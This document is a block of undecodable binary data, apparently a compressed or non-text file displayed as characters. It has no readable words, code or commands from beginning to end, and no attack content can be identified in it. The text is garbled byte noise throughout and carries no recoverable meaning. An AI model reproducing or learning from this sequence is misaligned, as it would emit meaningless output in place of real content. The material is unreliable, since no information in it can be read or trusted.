,OOq�w>���^�ۿ�i|�q��`�ܳ@�ǈ��(�Z��'Mٙ�4�0���A�=������썀�'��.0��R-n����_��[/c��7��~�n���sn	7���V]/�W�f�7��%��ԿΌk��8�wރ�  .ܼ%��`�������Ѝ� �4���g�+ʙS�������A�W��;]K�zJ	���ߏ)ؓ���?��}�s�b	:����5�ͥ����k���'�_X)�@�>P�'q9)eE�+:��Q�������P��n��L8�5�\VJ��/����j_���6&�<�|�H}��f����K���Í�P�������н&P~; �9;F w�|&(�)�&�d����!�$5�A�B�����"� D'ͺ}^m�*_�_��gl��!  �7nb~�&ο���7�C�'��i�{���@�ᇀ�d�Vٻ��8{�V �;�	wc�AQ�t��b�IVg�X\��1�v�k7��y�k�0{�{���^��W�@�  ��=��!`6c �m�l��:~��Ǻ�m��q:Ya��s�q���9.,D��d���	���NK�u/��]9b���a+$�)��t��w$m����G��+�k/�>Y0 NF�h(�ݘ�nPm��+�+cc��ĳ9�nᰥ�@�iف ;�m !%PLvYd��6�]$�&ط�z���Ʃ O7[�A ���Th��S�"��mprJ����uhxv �f� `u~���������p�G��'�}�aty�+Gh�}t�h��p0@4�#��{�mN:����W+��%��
�|�dz�d�@2�"�_�_��:9����;'X�}���;Ş~{ͪ�؁ �zZp���G�N��k+A �4W��W���!L�px=`���lZݜ!���y���&*����w:߱� �����O��Fxt ��W���,�&	�x
� ah蟹1��J���,�N����9&�s�����gw�@ + �ddc ��6�\��ߪ�\?X��'xr�Vs5��x<@V7��etD�T�8G��!5�jlH�؁ Z�= @<� ��ր �3�lù �{���/e?�� ��P���լ�����>��`{l��a O�d��w���w�W���>:D�`� �� A����A�iA� 
A"�Z^J)�$�I���� ����d�t6G<� �� �!��v����-�F�޹ ��� z��ٌ�� �����U �<�A�U*!믒��A�����e��k��� �����C4�&	u�g=_� �1??�x�N���p$��3���t����m� ���/�����l��#x��o�.��쌛
ݕ ����� �|��m��
��I\n���>=G
X^�a��Tj�d�D<����)���Vځ �P��>��~��ŘMEj`��~��T��#}�.�m����2�e�JJ"����U��Gᑪ�ٞv ���7�iu~����wݛi�:���;�x� �~���w#D̶��2�Jt  �g ��.!@��%f�>��@�I��7d���0.�s�E��@a��=H���� A���]�D'H/&�+�]N��g���>�_Ǌ�͔Ɵ�5<���B�V������A�|X�q��/30��5#��[�*��8�n�^��)���壏ˢn���RA��(��%;�D�t�B<c�1��ۺ���m����o��nژ�ꡥ=����TK1�^z6���� ��!�V�
+����.��qez�}>�����d���`��Y J�Z�P�x=���[쫣�G��k�Ѝ�U<�:<��y�r3:<�sf��KW+O�ѿz��ZC�;��.��6��1=~3n��<�'>��A,�昶����A�4�J�0�Z�	H�Q�ת�5�ϖX�tVIi�B�&����>~J�����J�*�V���3h��t;��?)�w1����"�/@�K�V�gh[o�d�Z��
�o|�O>�N�]%H�)h�>�� �/�������:=�?����~�G�S�q�V2U�r�1�0�3��neDb��?�dJA&��c�a����`k3���m����o ��AT���/��eoD��S-E��i8���� 4N@�X�e�{��.� ��0�p�5A�N��T�T�{ݮ�d��4��$6����K���yr2�������2o�.]ECq��a�i⾪Ao��}�ݹ/�u�`�������;����a?�0H�*�U�>�:���9G�y϶��ϝf����te��`��	.~�-��DR1'����i��Dƫ3�U�5�M��|$ֺ��cQ�~�C{}M�5Y�Ot�Dzz���B��kٻ%>���?�~at��^ES�e)��}��?�? r�0� g <V �� �[CT��4�R]�sC���FA�����!��v+6�e������A��}�{�˿2I��{r�1�ɷ�ҳ:O�*�%}���:�y6��az`�`c��� �� ��Wt������8���@�${�iN4e���ΫIU+lvq2*u�Yr��
��:(�M��-��7�?�`M-e��M�H�jۙ2�Ƞ�N�T�U�( :�#�̘��+*��+��`���]�����d�(hB��)�2e���8ȿ�g@���~�� NF�� �D�1�26 h?��7���B-�J9�[����|��A�Zv ����@�@e @����'B���J������) wU��JL}9GKнu�fv���zd�3^���n�/�y��6�c�Jځ �� A ��;�c����ǟ�J���6��@ ��s��ʛ��7@�w�}� (�y��v+���6��t�|�|�A%aFBҺ1�_�'�I6! �{���W�[��Nf@�h��1<u|N�- �O1���  ���7!P�И� �2�"����4���
h)Ԧ���^fP^��\3�P�Z�E�g�,��2,}�C�A&)�j2E��В��i,�@ ���s� ��=��v� ��� Ђ ��5Y���l��H��K�_�o`��΃_��>�J$5up<;`3�;`l��AH`����?��8��'5��;�'�ȉ�̱x���Zi�xS��I��V��0�:���ͫ��p��d
���W�@z�JNW}�t:��A�h����;�uI�|���K @��Qd8�?[@W9�� ��SZ�,�k���<��=�R�0_kcAÓ�
`5�!].�|F��`�܁ 5x�o �u�>>B��  K@#����E�	0x�%@E�\c��J���9�M�y�C�v @A}邴�6L� � ����?����?��{��yCe�@ ��f�Ɏ���K�ū#����tS�0��#��~��fMv~ZM��b�Ad���e eO���CDW�A�U�M�4I@gs����.y�r�������:�j��S�SR�*���@� �����Lz���T�H���i"��t��ہ u�; E���st�ho�eZ@��L )��h�S8�'3�T� VE�P����f�}s}~+����؁ ��_A����'��3������h�$j32{9@ �eM� �=(����/���W&�	�6<^ߦ��;���Geq���{��i�a�ʗ�&Hgs�Sc�� ��sl���>��mw�@u�@ m95|g��,�sk,��^AUr�|���i�q�
�+��!��T��$��A�шF�0p�@�<�7t�h�5�Ʉ�?�y�����Y9�Ј+L��i�Aş~!r��&�~�N'|�G9R� ��"��>_��Qӄ;`�:v ����Y��	�!�>�,�������G��{F��e�X�)t� �.�� ��� l��*A `us��w�u&��˙ @>UY�Q��X�C}���_ݼ<��(ӔA��� �C�Vˉ�5QJ�N���H��?��Nx���uԫ�T�v&>}�|�7A����j �fs�lO�|�"�S �(�p_�P���H�sgTԮA��NOL�R6��蓕'�c���n$Mڍf5����?_�R8D5��}���L]�������((�V�� ��HS �����$(�\-z(�Ae�!`���µ�,7�"@(�IU1��ҕ!��.��H��e^־��^�j�ϗ<��^2)k+O���6���e��ky56�Ó�a��I��\Ԝ�:�v��W*yܹ/�u�`����Կ��>>��>�(z�:B���D��//�&�7�Q_!W�e)�	m��fy�lV�[��J>�"D�%�W�g����"Y_`I�'��G�.:>5�Um߉p%���N'�*D}Yw�I�,�?>`~���U�X�.W���2K6�������d^|jJ'#̾��?�X,��T}Ҟ����@����$���J�t'Δoor��LJJ@3�&�@(A<�"���T#M��6&�<�|�Hw�D5��D����x��
�S
Eh�� O@��ckBU�DX1��!$˦"}VV�p�s&(�S1��n:q���C�bX��ָD�C��@5KU����S�]�����@�{s=�����Ww��y].�:�c���C�?�g�w ����@{-�Z�,�3�قt���k�[YF��F 9_b�ʹ�>�fui���ͳ >�ٗMbL�(��	��]������n*H�Ô[-�G��+�U�m�"9q,��a��=2�I��gƟ�W��'�wt���s�ql�7x�@ ;�f��:a����I�$�%V��^$�6�e�@� A�x<A�\��9C��S>��1l@t,t]*cL,�wgD?J����[7�[������G�̸	ga���D�@���h��~�N�����>y��3G�>���3G�<�_�4�~��ns \+�
��@ [�%8�8@,�8��;��Z�ݻWPڞa�c�|F=�����t]Av��Y�?�F,��1����A��诀����_�:�;7]}�^���*� �(�ͷI ���]��nS�oVǎf�N\�P��Ј̥؞,�g3D�����\3mc�����W��NQͷCs�oj�.C����ԟ��!�C�(��bĖ�)��[`�KZ  �[��2X�9O��Rј��F6�Q���g�TnR��E.�0�CL���i�l��J M[��u�a�+\�r��I�ϳ����3�7`G�^]�zy�z6C��~���Q��:���� �G��<��Γh_�g���~���-(��`����|b�� �C _	T�W٧�a��1��&αW��؏,�R����[�W�����6}|A�t����I�TU?�������^��+��i����g(������Oa8b2� MS� ؘ�&
��$�/G�FR��vCg���	f?�7���ԟ��$�.WXM�* hVh�8�O;���j��� @��7 	��/���r3�E�y> l	(�m�yg�肈������Ȧ<
�q�ɋ���O��]�QQ��ɞ�kH�\��|36wo�BCo&Qus����.�4S�@��ћy�����Ww��y]���$t#��6�~a����B8h#:�}u��C���y� ��.���gߵFds�)���JmC���t���T(u��s�ȴ�R�Y��k#�E�!���5�B�P�3Z���ws�����������!��4����.����<�
�S�at��:V�Tؘ6Q����?�'�::B�����@�  T)[��@Pwz�bm.B�U��O�(�`�B�}Z�sP	ǫ��qΑFJS$���a�k�7`���6&�<�|�H�t�|;�q�I���Å�P���3�.��@��b�d���M,:(�'#Ё 9�6�%�y;�l�_�Ɇ%�5�$��j�\��	r��n ����E�c[y$;�Z1�QUaL��:ni����7ף��߀]�zu�����ѧ��B먏�� �"]Ơ��e�<(�I*��R�4;�$�����H@��( 	 DH+D�tZ,��� �� :�":�!:�u�C������� �̦⣫�<��c��M8*�������i�$[�ϑ7�o�Δ���G��\�U�
��G�����Cr2��4�V���A��p��p��]S���.WHǓl��:H��.b�h���x&�8��_@�C?�~�o=�	 ؄�Uu����f�ҩ�\�lmӟ���t�`9��ng��p��Q]��'�.�?_�R8D5�uzY3���x��
�Sv���.:a�e ���+n�����UH"���h��"��!�R��Γ����)�sũ"B��Autߩ��w;`3�;`Xx�~�g���B��B#l� Q��/c$�'	HW	h��D�"?m�A�@��`���C��a����d�� ?��ⁱ��]S��d�y�� 4������<���0i0�xJ���M�����Q�`o��`�5���);���dZ���w���]G�������������0� ؔ���pq����; ގh����H�ğz>A�c�x�I�/ǯ ���gs$�E�|��3�6�e�@ �6:G�X� �d
JS.��`@�v p{�iI�A���< ��g�|��.����	_rȌސ8zN�5�['t�n�rl�U�Z2��bl�>#�u�15����߀]�;T�.>^^s�eu:��ﾄ��}	�G�0������ �>�֕=��3�� �V�Oy%T���R�)>�WFԢ<�;7jh9x֔N�w�)iJ����h�F�������o��  �)��^ �
n�Dt?}���~�8�0r�p����ŷ(Dx0d'�[\�ӧ��U:���	[���>3���e�o2��}�KH�� <��n���x�����UX�q��#��7�v/~��^Uє�l�b ���B**,�"R����F�p3[��E�������o �|�mv{���L]<�8�[�?! A���f��r�Z -�+��<[7�iIj�Q�c+�Kc�l��_�em�|D�9����+lZ�5c�����ۘ'qo,O����<�p�h=�k��KW+O�ѿz�{SK�;w��%�1��u���8��obu��pỞy�Q�Gb�b�	��{�^��7�=�\Y�d?/�A ��O�|er0�N;�7�n@���i����bb�pxM���h�����q�װ�9+�]����i4��Q�e>���4sQ���@ns�D��X��[��ҋ�Ѥx�bs��-P75r=(E����߃(M1�N�Kk ��&�����[�� >N7 ho?ݨ#�'
�e�%���H�6mȿ�q���A�n��4�H�N�mP�x���7��|Ԅ�:n�.{#:��#�&�D�@���	B��
4?�� ���Z�;Df�����괯슙S�<���y��#V��Z�6D���j�)�t�G�ѿz�G���I��H.��~��~����2�2Ft<Dpt��#������̔[�_<��)��+��ZnL�`�<h�Yf��c�u�*�ٓ�`"-�p� �߽��߾� h��	$��y��9��N���璈�!�o�$v�v��#�=���I�zvf�W1��`����x����,���./ϗܹ��O�{�}��ϑ$ꁖ�'��&�5�G���O��[3���u�bႛ#E��$�ш|��UU�n�F���"h��Vhͮ,����D�����@���mu��\�Ft��
�����?[	�ne{MS�8ɖ[fKM�qʴ��e�cF��J��Vk�_44FU���^� �jqj��Y@���|��!z�ʣ�<ӽ�uF��Mn�7��VW�%Q
����q�ɗ_��o���S��]9 ��g@@�fɱ6���v��4嶱�q@�:f�e������\fc�>�]>��/��ٷN��!�n��܆t�\�>h�D��|�譖?jѐ)�����5{��eu�_/>J��] O٫�׶��e�af�T�}�G��l�λޏ�Ǒ��X,
m�����l��z-#]�j;M���G��0�u��A����m���S4�ni#�BD]�4MS��C�m8Quy���7���4������ވ������p;�g3f�n#�"6I�	s$�n�ȇ%�u2�(����H�8fEVѶF��ǚ�W��	�:�����&a+vyR_��u��~����ћy�����D���w�M_�t#9�`��5��η0����>ڏ����H�1\Q"�sWm�m,�@ k��",������j,ͳH��w�q��7ߙ�.�>�z����'1�^�6���gg	�&~����£��b�&�u�Z!99]�E�}��	�����KW+�?�	t�����6 n�%4.��⏫Yҩ�:��~��ɓ��XJ��F���.�n$p[���TP?mÉ����W���滦��q7p��a��x<n��LKЊ�"�z�$�N�#� ��5�(7M��L���Q�&��!�N`*~��4��7��V[/A�E�O���r<���>��GWMü��]���yv �&��<uF���k=��[������]�������o t�y�*0�O������x�v�C��\+#�hd����2ۤZ�O�G�����e�	!�ŧ���37A�TKZL�f�LY�q���q���?g��V��5jt� (�"��Cx| �혨�N�v�4Ez>B:���~�&�UP�չ/�}{?����X�'X�V�t�%,��T��^n�!�a��݌:��;e���rVJy&�4A32%)�U �
ꧭL�5y���7�m�kR[7p����ߝ�C�v���a�$�Պ�� ���d����G�QS��UꛋN��!19h:*��c�OŪ�:�!��^Bes��=q���%4Oo�3�7@�v[;��so��P��|��K�1���~�½:O?��n��l�O���.�LrSel���-N+�\�ŧ�ٜ��q��t����?{�W/T�4s���*�f�"
��4��҄�0��o�'�S�	"�������£}���esu�t�1�������-.|��>
�Ĭ�_�!�����~ A�`:�
j5� ^2@KPy��67�8�)��îJ�Sr.e�`&�)�!)t� A�� �z��uL��{^]��ǟ�~U�Ii��n�7��w((<n��ٝ��!��!{eM~XKqr�d�e%��	�C��K0�Z��E����`�q�'F�Xm��
C��V���Hr��TR'|l�^7;H�t�������Ol��0������o���w�a��]�:@��c��ݴ�X:@���L�cʝ�&���:2�/�!��g�g�է�@ `��3��-$��[z��W� �h5:�yZ�
>�깪v�*�>�O3�Cʂ���Fx���Py�_�;�$!Ki��b��� ��PW_��Y�7=}�O�D���a��� \"���;�z���*}R�����z>^��UW"�J!���P���3Q��v��|��i�u]��d����V��� ����Z���p��|*��A�[Z-�$a @��H��˺�o��r%�uд86J*'V�5�r��9�y(�vV�d𩜉]t4�SK�a�kR���6Io�3�7@��j�q��eu�㯿��k��L�<q���!����|{����T���g����@����0��۠I9Y�/O�X`u�-��a�c���7�:���w0�#�r�`�o��^�9'�/�����$ɞ��zM���ÛL.�{�G]y�|��|^�Y^� � �ԪO|�/�a�eŘX1(�t�}N$�!��4E��s~#��|��i�u]���?l�긎ͤf����ך87�x h1�P��1w8 Ư�.D��e�oЏ����VU� J��?Vn�ӥ��?f#ܦb���� ���z$N��5K:m�Mc=�6ɳ6Io�3�7@o�5=�ݹ��u��⭻�U,o�!�u�y�a` �X@��VY���I,��<]��<��L]g��:cy� @���9N��+Xޘ"�}y�2�����֍O�4I��*�v���I&)֔�@"�{�~?-u�ߜ�&	ҋ1�d��1�v�=?���eٝn�a&�LV^��V@����8�A��h\h ��u.F�|DGP�iTrQ��Ni��i� �nPT�.� .�VHy{ā�H�abQ�bX�bK�נ���ɺ.�?_��͕Mj��&�z|S3u��R�;8�i>�#mEڭ��	h���ֿҴWa��a�����O,�5��3	e6:�T:��-9JN<�Ƥ�rM�*�*�m2�R��60Nl~|݁ ��7����W���zܹ��u����a��k����>|��ղ<$P�&�~��V��A�A���+y����96��xc ������e�dH�N?v��p��(��O1��F�� L�f�*�zI�䟴[��M����Ե�NfH�.��;P�K�_�/��Y�7~�:���# �=,F��0�
 ���\�x��7���bȐ�:�4�ɲ�7�n@$���Z�0�� ������1�Na��:${�4��1Y�����@���Imu��\�Ft�<C����ԟ����I��1h��[���U��-����6O
:t��*D�m|�d������������Q�Umۀ�͏�;`��f�:��ڀ��w�{y]�#�~�%�'cD�t����H`��@ �i]���6�3@��MR�ΠR��WL�������;��KX�6�
*�'"�~V����r�7��\���I�?�'Ȥ�Ax|��`�?l4h���%�H�/�Ng�k�����M���MD�W�y�}V1;N  S����§����]�Cg#:bh�n�R�.q`"����c��i
�}�A���&ͦmL�uy���7Pe�oH[7p��գ���C�v�Ϗܹ q�ޫ~/)�������A�B�>��w��UӘ:B��|<�r�$�����S䪕��J M'�3��j�gl���Sg�o�^��k�q羧ׅR�^���w��t[h?v���1��b��N��8�UɃ&�e�Y:F]g��=yA@� ������@:�9�S�f~3�X�g	pv�K���H�|A���Ct�����M�w:��࿋qvp��"9h�K��E�h}�nz˔������4Z�.�H�� `�6�8�|�x�>���	כ]�q�J�t�OnT�� @�/"�0��A�4N�����]���"����W��*�}C�긁���0ܡn<
�S~ Z�N4MAW�4��h�^E��PH�2yO�2t�ʭ������5��ߩ���)�Qa���ʳm��'n�Uկ�`i���Z�gl���Sg�o�^��k�q���euw���_]��>�«�@��@�$���jj�YfY��챉�x���4���^���s ��7���n]��f��Ҙ�u3��C;i��Lb�P��p���N�����ֹ��q���t� ��<P׬��ٽ��ɕ7����Ax������ `��i�jǐ��M���Qf��j���8�A "��8��?���as l�@°�k���u]���p:�j�긎ͤf��1${(�N����!�v��ig���h��G�;h�b)�,N�|\Ј��бEG�8��l�������V��;n�L�~�N_�����A����@�Mқy��Я�E�;������*��k���s�����c�� U��� �8�Ƀo�<��2˅O�t��i�Ս��F[�>���������z�P?���%ü��h�2���
N�D��n)e���-�G��AZ���w�N�M�����x
Biv�����r
����:�x	A��-�L&x����97�g ��w�j�e����v��N�5O�-U��OgXe�=�u��u	x���7��� ��v0�(ZC�oj�.�R�򥎞�nD!���=�����~��yj�*׫�}]Uȳ@����TF�,�u�&�U�K3O�>�����V���/SFF�ײ˓zc��nv�z��a�뵬IO�_k�q�,���׿�7�/�㯼
���O �>�w�����{�ۦ\[&�H2�E��>�.YfM>�=Y��c]AW)�?�&�ә^�\e�����aX�����t����Z8E1b���ǳ�A���?d�X6���t�H� N�Pi/]�����kx ��_�-����>����
�<ݣ� Zf;lf6�P`��eiY����G�ō	"M�O����vA�MsLVߺ�TG�x���7��5��Σ/��eoD�-X���P���KcN��'h��^���oo��J �i������$�%Y-�����(�Yy����&�d�q���&l�&O���jkJ�����J�Mқy�����zܹ/�uY^����o������� ��X c]	�+��䎪)7f3�����]P"�x�)t6��f+��_^�����Jϣ��4����dsB+:�ҿ�}?�!��]~�_!� <:@��	����Y��8Az6B:�AY��PW�v�6�K�����~�� ���
�B̽AV���̊� J���T��Cyǥ�XI;Uk�q�V��ʦQ�/����� v+����ۭ��v+4ZA���s��� $ǉ���*�h<!uh�}���uOq,3�ÈpB��3aI`���E+���9�[	������T��D�i�?�n%�&��<�� M��O�����_��g_Z-��G�N�� �	��O����I4��
;�RIf>�~+�&q+�E��O_G|��	��4���觲P�q��|���.�钰����«G�mŎm�@�;��b��b��X;G��H���* �t�`����5��v�T㉤@,����� gk"�4M�H�K��ni��ہ u��k!a����Gluw���8���_DOD	�3 A��2(�>�T��2C��H�#`�Y�ϗ @q����mynp�ގ��g�'�e	�d���;�;�����~�o�	�z�ի@�d�8��\y]�Y�7+'�z{���|4NKR���QT]�8���Ԓ&9bh��D=Ԛ�m-$��+G��������M���;��VHG�b�BYP%��f]	����7 ������j� ��e���6��Y&q�=Z�E"1b�Q�yu/*�-�I�	��
��i��4{�P�o�M;��%��ѹr�ho �@ �	%@ >��&"|CV��
2@���:6��%ΐ�� �y"�K��@8?���!�h�{����gu�K�t����@�&y\��_y���_���pp�>a5���e 6�y�H�	F����ͩa�u�s�����ufXu*��7�P�_�
�|
�U �!z��^_8Tϔ�P���HGc����}ޮ�WG߽F�*�ֹ�@�u�'�rTs�a	��L�Y �t�d����R=�`�܁ 5xL �u�>:@�`���bK�(���PN���-  Wn�O@��Y�f�eE�_gV��4ڪ"54�g�K�t����@�&y\����wp�o�:��
x��ۅ�ӡ|�����@P� � X^���_�.�Rd�������g�;5���#+�\r�fYJ)�fO�� �u��'K��X M@��~�j���A��t�� x�A ��U)�4���A��W���#x�8��O�IAH �$X��HV+�wځ u�v @ݴ�Z�V�����2'��@r 
ߥ�G��
P�K �)�<����Rn%oO�?��(x�zOg
A%��j��A }ch�X�@ w���V��$O��Jq��_��^ ]���+�V 9y��'�o�(�$�矹�孩d�n��"���'G[�k'IcR�Xu��բ��PJA���Ex|��� ������ �"M����j�"\�����>��5A C�h�M�#L������c\�$4��(I��Z�Z���o�ңT�n�>��Ђ �]�x6G<����b�{ځ u�v @ݴ,ZAk����!�A$�4e�9Z.xKY�����,3��^"� 
au���s��A��6$-o����U`@� �h�
�8��@ ���V��$O}2�����-,�� {��L e �\��6V��)t� �A�R`����--�~����B3fʴ�IQ؞W \�d��́�.	�GL�4	���+�����H����|�t6�Ns�INM������5A O��gM���p��`J�������If7��ʢE�h� P�Jr��{5�d[l6��P�o�M;��%��9>B�p�m	 2�r�f��`_����+L�|���VZ����F�@1�Jo��8R�ª& `s  ������8p%��N��Yz3�h���~���p�[�D:_����{ X�n_yv����(w�GJo2Z���ױ�3�d�T�tWN�?�oT�V�ns���*|�ݲ^L1ͶK��#�v�|5��|��"9� ],��� �� �,^�ap� ���̯�/@ �$�	��͓�\"�Hͬ��Ѐ ���hh����T�f���Ϸ�`��^���}|�0�W*�] @r8� ��`��t[ ~��^�X*e� �^�!l�iv *R{&�3 ���"�^�Lni��jc�f��$����W���/by� QK"�T� U��C��l�  %�.>s����S��O���Հ�U����1�æ�4[� ���A�C���BϘR�t<���G( �>o �qÕ�t��z� �Rr?��� �ժ���I`v�,���Ϛ}D���ڕO֚�pV�Vө�b���Ϸ�P�%z���?	C���ɲ5@��<�P�dI��V�^N��i"�uz-�R `T�C��rY��ܓ�X,���UR-^��V�1z3�h���s5����똿r�8��D�(߳�6CM�b� ��K7H����S�-��q�o">WW�V���Y� �D"�I��pA����.�|���"<"�r�`���)�M�@t���q*�\Xs|�,���^+ ���-� yp����N�ˮt�8ET�� �R�jB%�m���B��L*�Pd A�t��j2C����˷�P�� �t�:�}t���a���ߟ��[���@�b�����(>R�O�2Q���ʧ��CI��Q����lW)Up��K?!�A���q�� X%|*�5M��Um��̳j���yJ1�֛H&�6�@>��!Ȧ���W@/�s)s)4v��|�=j]矽��o�<�k"��B	󕉇��q����ae{T�ʙ �I��)h�"�u"8�tZ
�U���|BJR��)�b�$*u��t]���Y��M��)�B/P	 ���r�0� ����I\����@᳂ ��L�L������,�X��� �b��˷����!Z�; po �!�T>v �j�"�7l	�B���)@ ��38fr���t��7�R��VE�F/w���4K�����e�-����� �K}*�X�s*Yv �&��<;���2���o�E2��3 �>� [�=A����J^�}:�e��V� R��wp����[1�Hs��F��	�<{>�{%�6=EU��&)H!]9D0l����
����|,d�R7���L�^c��x�Y�	 XO����[�:�\Հ �c,�c$˥Q�X�ǟo�M;�EA��}t���A';��? 0��a 
 @�D���I���?���W[LC��;+����i+���A�m�}����^C:v @�<:��b�t��7�@ ��}[ �%��� ���|����]�l���`�Q"ꗦ�*@�W�g t|���<�v��v�eH[�[�H�S�e��rb�Y���mp �S���~Z�m ��,˨�&j-Z��Q���:r�N@2�b�Ts ��״���@��i�� A�������9����� & ��ORl @�|e��P�{{�%�2��h��O����2�~����D2�@�� �*-�h�_G��R8��s�؁  �>Z	�ez�A� XŞ ��잂 ���˼F@ 
����q���ׇ���1�|��u|���⩿-Ls�5|���~y�_+��嘶ɗN�����vx����Z��$�q)+q�'��n��� ���r��ш��]A��~*�~p�i��>�t�fam�UN�0l�XM�H�������@��i8j	��:W��:�	��\ Z�a��2�0�Q��/V��V�le&�ҩz���xSrص�&�TW��zA���|�{��5U�б d���������цt��@ S�s�'f����1�^(N;���eW�قv�,KymP����Y���-���[�K���%��������̲����钔QJ��>a�^�w�����sʿ_:_"�̀$u8�P���N��]Is�;_��7 ����� :����*�>%�]I�"t������4�"?�8'4I��e �9�@��x��v @ݴܵ�(Bk�+G�}6f������0���A ���S���3h�s	0'�呤	��K��}fǤ��_
 p9����B�A��v�A	A�k��&��O� �4��,����;vDɚ��DQ`�@�q�'���ڽO�� Q:� � �`us���:��>i��L��f�{����{��bb6g���G��@"���	^:7�G)���H���Pբ��~�>���젯�ϑ�ε� �U�s^��f X�K>풹��n
Y
K�t��tJ�[��Ո�:�.�?���v ����=���>�G�ig30�� �{�O)��^t��PТ�a���T�a���lU��������� �:��.�n%@U�_?��n�����D8�4���Tn��������d
oh��k�uA�:��bt�:���yiLp�^�����`DnN%F����$q*�<���	  |�m���G� ���A�).��-�gO��m^�v������>�  ͳ+�
ȯ�sҧ!*D9H������m�T��KW�)��̪�n�=�@��|;�nځ ZA�n�u�����~�{��˱� N��n �G%��_�h�����,�>Pǧ}�G ��P��jP�+�U�����Uz��5��y'� o�������������O��A ���F�3NV�q�X����SC��L&l��-�5�m���+�.��U�|,��(��_y���&�J]�/��M���P�R{	MW,��Gď��T��(D����p����**W]��[�H�.@W+���J}�%��e���;U���X���o;�r)�eXG�̹�Φ�(n����?���hM�0wM�o*q��AeV@���锽ll�ǟo�M;�SK ��� �=Qq�S#�үԏ�$/*� =��K��η&��s����Dos���A����;�`�#���>h).[�}@ ��ы���9�>~�!�A��������0|�Cx���qI@ [��?&�����v�|��1��,��jU�7ږ2'���� � a�Z8���p矾�tʵ�.��a)U��-�:��gd�(D�?D��{%X��������t
�\��gqz+c�q��]Li��L᪳�-��r�� R5+ON��Q��XʠSA B����X�_m�_ځ u�v @ݴjh	��ѹr���E�䈛)9 @ ����k����4�7T�b��Q[�A3h�;B�d�W�̞�f�T9�����S�ލG4�w����!��_A�7~�7�}��p�G��c?���0�R��ӣT���.����t�Kn�UfS� ��]'KJ��8 ���,��!�ja���q�}��s�:��E`n�+Ř�8k#�^�!��ҷ`߂~�CW�a����˸�.�H.ƠI�o_���"��W=@�[UT�r>� ��S%�&	��� @Y�y%��C!
0/����񼍎J�=KD��A��8��
���8��v @]�P7�@ _-����G��"h�4�$Q���H?fr�(� f=�o|�
��w�`�zA�\"�Է�T�@���6H��Z���%��0���͏�T���ȱ����W��K̯�ŭ_��W����\����[��vΠ�SP`�@nޡQ��<��C���Д���+8�dS�VOU@/�s)s)4v� ْt:�|����70�B4��e/���h�*(���`Ae��Ues.���At���!;��+]ҽ h� M@����&o��j�HhJ�:#��9V�*^6z�@�u�� ���r�9e�q���}���
���IR�nFW���<�|;�nځ �Zh~6����C��{ a�>��"b-PqP��Uy��J4D؍))� 4ꩉ֒�:4��3P��i����F��� ���II@�7���@��A�%��S?��s��[�	z'��}� @@��h=t���y�bΫs[�->� @e��^��  ���a��S��;_��;wJ2��5�o�aE�u��r��D*̂D��=�G����������%S2�"O�����Nwj��h׍��A "H޼U_ᙖ�O�-�MJ�r*K��@Y-��#��_3�QJ����f���I�P7�@�   ���C�p�!�n���i��r���*��<�N�C뭙WP]&Oit�!��Mur���?�2�\��)Q
��
����⫣�]��fzC%��]�&��ɯ��C�8�3�x�7Np�׾��| $�x��it>����_���~R�_]�a3�j�U��@���B��O�Da���'��}�A ���J^�Y^�0`������������Y�>�`m������^э�9R|���'��4a �v"���󤫮���K���	�8q���#sR���?�r����7�< �C���Bm��t  @ǧ��Ȝ% lU���m�W�аSJ��!�؁ ����ہ u��	  Q��p�a�Ҋ؉����|��i���-�ypQ8�04����.��gjU7��t=?g�G@ �UjQ]@Ԩ�'�v_z��]���tTF��mR�a�)pv��x���O��	zG��m�����~�]Geݛ�t}�1���� A���3W�h�$�0���Д�S�`��7!l��������o���}�oݮoh�籉zЖ<��kf(�#�K)iE}DW�H�f���,MR���@��^�ZԖ��B����2��� �#���ӥ�T�HN����V>a���	 ��bpq�}vӽ=@��Ш��K�&SPa���$�?���v @}  �N��Ct����̙
dgh�e[��R�t� ��C��&��a��,���bC5�U�j�hmɃA7��͜"�P�">����]^�*���?j�uꚪ���	n�������=v�w������tc����n�v]�t/s�ih��w���u@�A�Q���6�`�!�j{{�i'��}\�~��߅=�@g���r���������@����?�#��Ex|���A�c�/�K��R O�N�k߷%���:��r���T����n� pS�	�˳������cg�[��l�]��h��d�Y]U|;`CZv �X a�h�C��ڇZ�%K,�6<M1,�,�".Wc�(؈�3�e�7u�O�����:�B�m�1� ��s�� k��c���)���| 4Ya�}����4��i�xH@��%�ƍw�<m뾢uemC����8Kq���e\���VoOP�,c6��e_���(�~9)<�Ak=�H���� ��#�>;o�jH�tY�Y�\!�A�+ �f���я�x��U�H� pS�	ކ@ ��R�y�\jQQ0S!�J$f>]V&H�TV|SD�gNzIF���I��d�d��jN;`=�P7�@��@ � h��:�s���!;��8 ��w��}�I���%-�tY~.C�O�zh8��R�VU�d�&��YQ�$(�Uc��w�ڡ��&�!�$W@\ 
%��Wwi� ��
��5��&T���_�vzn�Y�}����y��}�4�C����O~�1�����&�6A��rZ�ԾM@��bʶQ���n�S����T#�JV� @�߹������`�ѷN���[��/�.���xi.���(!�-��M�����#�Q��A8�Cx���>�v���Z�ͤ{�Ϧ���|��M��ӎ�����I���8��\T�M�Қ��58 n�6��i��O�|@ m�8#QZ�KX�|0,5j�l�A %Ɨ��A�x��b<�l5��j�_ځ u�v @ݴ� {=���>:`�(��|��k��]N]xq:^ZR����!���Tg����HPf��jV�Ab��L�]A���4������JsP�$�<�[�S�[�L���5Q�7�7��W�SOI$1��c?���=ߘ[�[��M� }����jg���k'l��v���  �Ъ�C,� Xm3�#B������x��|o�׿���`�ī-؉N�6Q����Y�<�F�$���?��)h� �z]DG���*�{P@ 
��9�ɄM,�9��xMW�C��遛�%_����O>��>
�\��xM���N�얫��0�h� Bw��N�<.('3k~��&Ji�B�+��i��[��W��kׄ�:�.�?�:w��������l:5S�j)���SO��H��A���F�n�w5��&)hJ�؛��ܒ	 Zg� 'D�-�����7��������;Ӌ��׽�!�������]j߱�ؘM-^7�r�dP@�{�hJ����?��x�;����p��̖��z���gъ"�F ���#���;oau:Y[�K�[��&W�F��5��h����J�h�"����D������L������D]�E��T��(�8�IcN��8�0��n��O����ݩF�+�qB�V���~ ,�2��
